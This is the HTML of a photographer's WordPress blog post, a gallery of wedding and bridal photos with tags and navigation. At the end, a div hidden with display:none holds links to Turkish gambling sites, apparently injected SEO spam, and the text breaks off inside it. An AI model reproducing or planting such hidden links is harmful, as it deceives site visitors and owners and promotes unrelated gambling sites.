<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-7.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1040" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-7.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-7.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-7-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-7-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-8.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1041" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-8.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-8.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-8-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-8-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-9.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1042" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-9.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-9.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-9-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-9-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-10.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1043" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-10.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-10.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-10-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-10-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-11.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1044" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-11.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-11.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-11-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-11-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-12.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1045" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-12.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-12.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-12-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-12-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-13.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1046" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-13.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-13.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-13-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-13-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-14.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1047" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-14.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-14.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-14-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-14-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-15.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1048" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-15.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-15.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-15-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-15-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-16.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1049" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-16.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-16.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-16-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-16-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-17.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1050" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-17.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-17.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-17-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-17-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-18.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1051" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-18.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-18.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-18-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-18-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-19.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1052" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-19.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-19.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-19-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-19-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-20.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1053" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-20.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-20.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-20-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-20-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-21.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1054" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-21.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-21.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-21-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-21-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-22.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1055" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-22.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-22.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-22-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-22-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-23.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1056" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-23.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-23.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-23-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-23-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-24.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1057" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-24.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-24.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-24-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-24-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-25.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1058" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-25.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-25.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-25-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-25-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-26.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1059" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-26.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-26.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-26-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-26-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-27.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1060" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-27.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-27.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-27-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-27-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-28.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1061" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-28.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-28.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-28-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-28-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-29.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1062" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-29.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-29.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-29-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-29-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-30.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1063" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-30.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-30.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-30-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-30-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-32.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1065" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-32.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-32.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-32-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-32-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-33.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1066" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-33.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-33.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-33-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-33-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-34.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1067" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-34.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-34.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-34-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-34-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-35.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1068" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-35.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-35.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-35-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-35-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/street2_better.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1073" src="https://maginationimages.com/wp-content/uploads/2015/06/street2_better.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="1800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/street2_better.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/street2_better-200x300.jpg 200w, https://maginationimages.com/wp-content/uploads/2015/06/street2_better-683x1024.jpg 683w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-36.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1069" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-36.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-36.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-36-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-36-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-37.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1070" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-37.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-37.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-37-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-37-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-38.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1071" src="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-38.jpg" alt="Like us of facebook at https://www.facebook.com/MaginationImages or visit our website at http://MaginationImages.com" width="1200" height="800" srcset="https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-38.jpg 1200w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-38-300x200.jpg 300w, https://maginationimages.com/wp-content/uploads/2015/06/Magination_Images_Southern_Oregon_Photographer-38-1024x683.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></p>
							<div class="tags">
								Tagged on: <a href="https://maginationimages.com/tag/art/" rel="tag">art</a>, <a href="https://maginationimages.com/tag/bridals/" rel="tag">bridals</a>, <a href="https://maginationimages.com/tag/bride/" rel="tag">bride</a>, <a href="https://maginationimages.com/tag/creative/" rel="tag">creative</a>, <a href="https://maginationimages.com/tag/groom/" rel="tag">groom</a>, <a href="https://maginationimages.com/tag/magination-images/" rel="tag">Magination Images</a>, <a href="https://maginationimages.com/tag/medford/" rel="tag">medford</a>, <a href="https://maginationimages.com/tag/oregon-2/" rel="tag">oregon</a>, <a href="https://maginationimages.com/tag/photo/" rel="tag">photo</a>, <a href="https://maginationimages.com/tag/photographer-2/" rel="tag">photographer</a>, <a href="https://maginationimages.com/tag/photography/" rel="tag">photography</a>, <a href="https://maginationimages.com/tag/photos/" rel="tag">Photos</a>, <a href="https://maginationimages.com/tag/rogue-regency-edenvale/" rel="tag">rogue regency. edenvale</a>, <a href="https://maginationimages.com/tag/romance/" rel="tag">romance</a>, <a href="https://maginationimages.com/tag/traffic/" rel="tag">traffic</a>, <a href="https://maginationimages.com/tag/urban/" rel="tag">urban</a>, <a href="https://maginationimages.com/tag/wedding/" rel="tag">wedding</a>, <a href="https://maginationimages.com/tag/winery/" rel="tag">winery</a>							</div>
							            
        				<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://maginationimages.com/2015/05/cassandras-senior-session-with-magination-images-southern-oregon-photographer/" rel="prev"><span class="meta-nav">&larr;</span> Cassandra&#8217;s Senior Session with Magination Images: Southern Oregon Photographer</a></li>
				<li class="next"><a href="https://maginationimages.com/2015/08/michelless-senior-photography-magination-images-southern-oregon-photographer/" rel="next">Michelles&#8217;s Senior Photography ~ Magination Images: Southern Oregon Photographer <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->		  	</article>
		</section>
		<hr/>
	</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	


</div><!-- #secondary --></div><!-- #container -->


	
	   </div><!-- #main -->

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
			<div class="wrapper"><div id="site-generator" class="clearfix">
			<div class="social-profiles clearfix">
				<ul>
			</ul>
			</div><!-- .social-profiles --><div class="copyright">Copyright &copy; 2025 <a href="https://maginationimages.com/" title="Magination Images" ><span>Magination Images</span></a> | Theme by: <a href="http://themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" ><span>Theme Horse</span></a> |  Powered by: <a href="http://wordpress.org" target="_blank" rel="noopener noreferrer" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --></div><!-- #site-generator --></div><!-- .wrapper --><div class="back-to-top"><a href="#branding"></a></div>		</footer>
	   
			

	</div><!-- #wrapper -->

	 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-retina\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='betmarino' target='_blank'>betmarino</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='zlot' target='_blank'>zlot</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='onwin' target='_blank'>onwin</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='grandpashabet' target='_blank'>grandpashabet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='madridbet' target='_blank'>madridbet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='dinamobet' target='_blank'>dinamobet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='betist' target='_blank'>betist</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='meritking' target='_blank'>meritking</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='1xbet' target='_blank'>1xbet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='holiganbet' target='_blank'>holiganbet</a><br><a href='https://betmarino.tr-gunceladresleriml.vip/'  title='starzbet' target='_blank'>starzbet</a><br><a 